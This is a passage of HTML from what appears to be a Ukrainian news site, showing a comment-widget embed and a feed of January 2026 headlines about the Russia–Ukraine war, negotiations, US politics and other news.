                     <h3 style="text-align:left;"><a href="/blognews/1766647164-ssha-zapuskayut-karantin-na-venesuelsku-naftu.html">США запускають "карантин" на венесуельську нафту</a></h3>
                     <p class="meta">25.12.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1765107380-okupanti-vdarili-po-grebli-pechenizkogo-vodoshovishcha-na.html">
                                                    <img src="//uainfo.org/static/img/_/_/____41200_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1765107380-okupanti-vdarili-po-grebli-pechenizkogo-vodoshovishcha-na.html">Окупанти вдарили по греблі Печенізького водосховища на Харківщині</a></h3>
                     <p class="meta">07.12.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '437136', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1769330823-moskva-hoche-rozdiliti-elektroenergiyu-zaes-mizh-ukrayinoyu.html" style="">Москва хоче розділити електроенергію ЗАЕС між Україною та Росією, - Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">16</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769330823-moskva-hoche-rozdiliti-elektroenergiyu-zaes-mizh-ukrayinoyu.html#mc-container" data-cackle-channel="533164" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:48</time>
                    <h3><a href="/blognews/1769334551-netanyagu-zaboroniv-prezidentu-izrayilyu-buti-na-vidkritti.html" style="">Нетаньягу заборонив президенту Ізраїлю бути на відкритті "Ради миру" Трампа, - Axios</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">52</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769334551-netanyagu-zaboroniv-prezidentu-izrayilyu-buti-na-vidkritti.html#mc-container" data-cackle-channel="533166" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:24</time>
                    <h3><a href="/blognews/1769333300-putin-mozhe-zastosuvati-himzbroyu-masovogo-urazhennya-yakshcho.html" style="">Путін може застосувати хімзброю масового ураження, якщо війна зайде в глухий кут, - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">76</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769333300-putin-mozhe-zastosuvati-himzbroyu-masovogo-urazhennya-yakshcho.html#mc-container" data-cackle-channel="533165" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1769327106-zaminiti-kiyivski-tets-5-i-tets-6-nerealno-ekspert-pro-situatsiyu.html" style="">Замінити київські ТЕЦ-5 і ТЕЦ-6 нереально: експерт про ситуацію в місті</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">263</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769327106-zaminiti-kiyivski-tets-5-i-tets-6-nerealno-ekspert-pro-situatsiyu.html#mc-container" data-cackle-channel="533160" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:36</time>
                    <h3><a href="/blognews/1769336729-na-zakarpatti-perekinuvsya-avtobus-z-ditmi-detali-vid.html" style="">На Закарпатті перекинувся автобус з дітьми: деталі від журналіста</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">77</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769336729-na-zakarpatti-perekinuvsya-avtobus-z-ditmi-detali-vid.html#mc-container" data-cackle-channel="533168" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:12</time>
                    <h3><a href="/blognews/1769273046-kontraktnikiv-18-24-mozhut-povtorno-prizvati-do-viyska.html" style="">Контрактників "18-24" можуть повторно призвати до війська відразу після демобілізації - нардеп</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">84</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769273046-kontraktnikiv-18-24-mozhut-povtorno-prizvati-do-viyska.html#mc-container" data-cackle-channel="533150" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:49</time>
                    <h3><a href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html" style="">У США федеральні агенти вдруге за місяць застрелили людину: Трамп відреагував звинуваченнями на адресу американців</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">151</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html#mc-container" data-cackle-channel="533159" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:24</time>
                    <h3><a href="/blognews/1769324422--atesh-znishchili-avtomobil-viysk-rf-u-bryansku-obladnannya.html" style="">"АТЕШ" знищили автомобіль військ РФ у Брянську: обладнання для фронту згоріло вщент</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">52</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769324422--atesh-znishchili-avtomobil-viysk-rf-u-bryansku-obladnannya.html#mc-container" data-cackle-channel="533158" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1769231502-noviy-zakonoproekt-rf-rozshiryue-profilaktichni-zahodi-i.html" style="">Новий законопроєкт РФ розширює "профілактичні заходи" і репресії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">139</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769231502-noviy-zakonoproekt-rf-rozshiryue-profilaktichni-zahodi-i.html#mc-container" data-cackle-channel="533103" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:52</time>
                    <h3><a href="/blognews/1769329961-zelenskiy-pribuv-do-vilnyusa-programa-vizitu-prezidenta.html" style="">Зеленський прибув до Вільнюса: програма візиту президента</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">52</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769329961-zelenskiy-pribuv-do-vilnyusa-programa-vizitu-prezidenta.html#mc-container" data-cackle-channel="533163" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:38</time>
                    <h3><a href="/blognews/1769323554-belgorod-taganrog-i-perm-zanurilisya-v-blekaut-shcho-vidomo.html" style="">Бєлгород, Таганрог і Перм занурилися в блекаут: що відомо</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">278</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769323554-belgorod-taganrog-i-perm-zanurilisya-v-blekaut-shcho-vidomo.html#mc-container" data-cackle-channel="533157" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:13</time>
                    <h3><a href="/blognews/1769327603-u-ssha-zayavili-pro-mozhlivu-zustrich-zelenskogo-ta-putina.html" style="">У США заявили про можливу зустріч Зеленського та Путіна найближчим часом — Axios</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">88</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769327603-u-ssha-zayavili-pro-mozhlivu-zustrich-zelenskogo-ta-putina.html#mc-container" data-cackle-channel="533161" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:48</time>
                    <h3><a href="/blognews/1769320395-tramp-zayaviv-shcho-ssha-mozhut-zavdati-nazemnih-udariv-po-narkokartelyah.html" style="">Трамп заявив, що США можуть завдати наземних ударів по наркокартелях де завгодно</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">51</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769320395-tramp-zayaviv-shcho-ssha-mozhut-zavdati-nazemnih-udariv-po-narkokartelyah.html#mc-container" data-cackle-channel="533155" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:24</time>
                    <h3><a href="/blognews/1769280482-rf-vidpravila-na-peregovori-v-abu-dabi-naykrashchogo-peregovirnika.html" style="">РФ відправила на переговори в Абу-Дабі "найкращого переговірника Путіна": що про нього відомо</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">454</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769280482-rf-vidpravila-na-peregovori-v-abu-dabi-naykrashchogo-peregovirnika.html#mc-container" data-cackle-channel="533153" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1769266834-skilki-raket-oreshnik-e-u-rosiyi-u-rozvidtsi-nazvali-tsifri.html" style="">Скільки ракет "Орешнік" є у Росії: у розвідці назвали цифри</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">247</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769266834-skilki-raket-oreshnik-e-u-rosiyi-u-rozvidtsi-nazvali-tsifri.html#mc-container" data-cackle-channel="533140" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">08:36</time>
                    <h3><a href="/blognews/1769321979--viglyadali-mayzhe-yak-druzi-axios-diznavsya-pro-vzaemodiyu-ukrayini.html" style="">"Виглядали майже як друзі": Axios дізнався про взаємодію України та РФ на переговорах</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">373</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769321979--viglyadali-mayzhe-yak-druzi-axios-diznavsya-pro-vzaemodiyu-ukrayini.html#mc-container" data-cackle-channel="533156" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">08:12</time>
                    <h3><a href="/blognews/1769264361-kaliforniya-doluchilasya-do-merezhi-vooz-popri-vihid-ssha-z.html" style="">Каліфорнія долучилася до мережі ВООЗ, попри вихід США з організації</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">150</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769264361-kaliforniya-doluchilasya-do-merezhi-vooz-popri-vihid-ssha-z.html#mc-container" data-cackle-channel="533136" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">07:32</time>
                    <h3><a href="/blognews/1769269698-f-yuri-nazvav-boksera-z-yakim-gotoviy-provesti-biy-u-2026-rotsi.html" style="">Ф’юрі назвав боксера, з яким готовий провести бій у 2026 році</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">144</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769269698-f-yuri-nazvav-boksera-z-yakim-gotoviy-provesti-biy-u-2026-rotsi.html#mc-container" data-cackle-channel="533145" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">06:33</time>
                    <h3><a href="/blognews/1769265771-viyna-rf-proti-ukrayini-mozhe-perekinutisya-na-evropu.html" style="">Війна РФ проти України може перекинутися на Європу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">387</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769265771-viyna-rf-proti-ukrayini-mozhe-perekinutisya-na-evropu.html#mc-container" data-cackle-channel="533138" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">05:28</time>
                    <h3><a href="/blognews/1769261063-dzhey-di-vens-zibravsya-z-vizitom-do-virmeniyi-ta-azerbaydzhanu.html" style="">Джей Ді Венс зібрався з візитом до Вірменії та Азербайджану</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">72</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769261063-dzhey-di-vens-zibravsya-z-vizitom-do-virmeniyi-ta-azerbaydzhanu.html#mc-container" data-cackle-channel="533133" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">03:29</time>
                    <h3><a href="/blognews/1769263326-rf-pochala-biti-po-ukrayini-raketami-2026-roku-vipusku.html" style="">РФ почала бити по Україні ракетами 2026 року випуску</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">227</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769263326-rf-pochala-biti-po-ukrayini-raketami-2026-roku-vipusku.html#mc-container" data-cackle-channel="533135" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">02:31</time>
                    <h3><a href="/blognews/1769256760-rosiya-hoche-zmusiti-trampa-vidmovitisya-vid-peregovoriv.html" style="">Росія хоче змусити Трампа відмовитися від переговорів з Україною, - ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">378</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769256760-rosiya-hoche-zmusiti-trampa-vidmovitisya-vid-peregovoriv.html#mc-container" data-cackle-channel="533128" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">01:28</time>
                    <h3><a href="/blognews/1769239240-nova-oboronna-strategiya-ssha-pentagon-ne-strimuvatime-kndr.html" style="">Нова оборонна стратегія США: Пентагон не стримуватиме КНДР</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">274</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769239240-nova-oboronna-strategiya-ssha-pentagon-ne-strimuvatime-kndr.html#mc-container" data-cackle-channel="533112" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">00:30</time>
                    <h3><a href="/blognews/1769232730-zemlya-zanuritsya-v-temryavu-na-6-hvilin-de-i-koli-divitisya.html" style="">Земля зануриться в темряву на 6 хвилин: де і коли дивитися найдовше затемнення століття</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1067</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769232730-zemlya-zanuritsya-v-temryavu-na-6-hvilin-de-i-koli-divitisya.html#mc-container" data-cackle-channel="533104" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:48</time>
                    <h3><a href="/blognews/1769258992-ne-vipadkovo-profesor-rozkriv-dlya-chogo-naspravdi-rf-posilila.html" style="">Не випадково: професор розкрив, для чого насправді РФ посилила удари по Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">755</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769258992-ne-vipadkovo-profesor-rozkriv-dlya-chogo-naspravdi-rf-posilila.html#mc-container" data-cackle-channel="533130" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:21</time>
                    <h3><a href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html" style="">Ракета з бойовою частиною впала серед будинків: поліція знешкодила "Іскандер-М" в Києві</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">249</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html#mc-container" data-cackle-channel="533154" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:49</time>
                    <h3><a href="/blognews/1769271215-tramp-prigroziv-kanadi-100-mitami-shcho-stalosya.html" style="">Трамп пригрозив Канаді 100% митами: що сталося</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">237</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769271215-tramp-prigroziv-kanadi-100-mitami-shcho-stalosya.html#mc-container" data-cackle-channel="533147" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:22</time>
                    <h3><a href="/blognews/1769269144-zsu-zirvali-ataku-rf-bilya-pokrovska.html" style="">ЗСУ зірвали атаку РФ біля Покровська</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">169</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769269144-zsu-zirvali-ataku-rf-bilya-pokrovska.html#mc-container" data-cackle-channel="533144" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:39</time>
                    <h3><a href="/blognews/1769254602--aktivnist-voroga-spade-general-dshv-sprognozuvali-shcho.html" style="">"Активність ворога спаде": генерал ДШВ спрогнозували, що буде з Покровськом і Мирноградом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1361</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769254602--aktivnist-voroga-spade-general-dshv-sprognozuvali-shcho.html#mc-container" data-cackle-channel="533125" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:16</time>
                    <h3><a href="/blognews/1769266337--grubu-pravdu-mae-htos-skazati-sibiga-porivnyav-orbana.html" style="">"Грубу правду має хтось сказати": Сибіга порівняв Орбана з угорським поплічником Гітлера</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">431</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769266337--grubu-pravdu-mae-htos-skazati-sibiga-porivnyav-orbana.html#mc-container" data-cackle-channel="533139" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:43</time>
                    <h3><a href="/blognews/1769235819-skilki-elektroenergiyi-z-yidayut-noutbuk-router-i-smartfon-.html" style="">Скільки електроенергії “з’їдають” ноутбук, роутер і смартфон: реальні цифри</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">586</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769235819-skilki-elektroenergiyi-z-yidayut-noutbuk-router-i-smartfon-.html#mc-container" data-cackle-channel="533108" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:17</time>
                    <h3><a href="/blognews/1769235275--e-ob-ektivni-problemi-meloni-zvernulasya-z-nezvichaynim.html" style="">"Є об'єктивні проблеми": Мелоні звернулася з незвичайним проханням до Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">448</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769235275--e-ob-ektivni-problemi-meloni-zvernulasya-z-nezvichaynim.html#mc-container" data-cackle-channel="533107" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:00</time>
                    <h3><a href="/blognews/1769268486-google-pixel-10-pro-tri-yaskravi-vidminnosti-flagmana-u-liniytsi.html" style="">Google Pixel 10 Pro: три яскраві відмінності флагмана у лінійці Google Pixel</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">227</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769268486-google-pixel-10-pro-tri-yaskravi-vidminnosti-flagmana-u-liniytsi.html#mc-container" data-cackle-channel="533143" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:49</time>
                    <h3><a href="/blognews/1769273542--tse-ne-krayina-varvariv-eks-kantsler-nimechchini-zaklikav.html" style="">"Це не країна варварів": екс-канцлер Німеччини закликав не демонізувати Росію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">674</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769273542--tse-ne-krayina-varvariv-eks-kantsler-nimechchini-zaklikav.html#mc-container" data-cackle-channel="533151" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:25</time>
                    <h3><a href="/blognews/1769274092-v-abu-dabi-vidbulisya-peregovori-komand-ukrayini-i-rf-bez.html" style="">В Абу-Дабі відбулися переговори команд України і РФ без присутності США, - Axios</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">191</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769274092-v-abu-dabi-vidbulisya-peregovori-komand-ukrayini-i-rf-bez.html#mc-container" data-cackle-channel="533152" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:01</time>
                    <h3><a href="/blognews/1769272244--diskombobulyator---tramp-rozkriv-yaka-zbroya-dopomogla-zahopiti.html" style="">"Дискомбобулятор", - Трамп розкрив, яка зброя допомогла захопити Мадуро</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">565</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769272244--diskombobulyator---tramp-rozkriv-yaka-zbroya-dopomogla-zahopiti.html#mc-container" data-cackle-channel="533149" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:51</time>
                    <h3><a href="/blognews/1769268197-yak-likuyut-vipadinnya-volossya-u-lvivskih-klinikah.html" style="">Як лікують випадіння волосся у львівських клініках</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">185</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769268197-yak-likuyut-vipadinnya-volossya-u-lvivskih-klinikah.html#mc-container" data-cackle-channel="533142" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:38</time>
                    <h3><a href="/blognews/1769262208-mi-sposterigaemo-nespravzhni-peregovori-portnikov-pro.html" style="">Ми спостерігаємо несправжні переговори: Портников про зустріч в ОАЕ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">606</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769262208-mi-sposterigaemo-nespravzhni-peregovori-portnikov-pro.html#mc-container" data-cackle-channel="533134" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:14</time>
                    <h3><a href="/blognews/1769270357-tramp-rozpoviv-kudi-divaetsya-venesuelska-nafta-iz-zahoplenih.html" style="">Трамп розповів, куди дівається венесуельська нафта із захоплених танкерів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">303</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769270357-tramp-rozpoviv-kudi-divaetsya-venesuelska-nafta-iz-zahoplenih.html#mc-container" data-cackle-channel="533146" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:36</time>
                    <h3><a href="/blognews/1769258109-grenlandiya-vislovilas-z-privodu-zazihan-trampa-na-korisni.html" style="">Гренландія висловилась з приводу зазіхань Трампа на корисні копалини острова</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">326</span>
                        </span>
